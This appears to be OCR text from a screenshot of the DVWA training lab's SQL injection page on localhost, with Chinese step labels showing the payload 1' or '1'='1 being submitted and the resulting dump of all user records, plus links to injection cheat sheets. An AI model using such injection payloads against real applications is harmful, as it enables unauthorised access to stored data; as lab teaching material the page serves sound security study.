 Vulnerability: SQL Injection ::
localhost/DVWA-1.9/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit#
php
火狐官方站点
新手上路
常用网址
JD 京东商城
移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
1.输入payload
User ID: 1' or '1'='1 Submit
2.点击submit按钮提交攻击请求
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
3.查看攻击结果回显
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/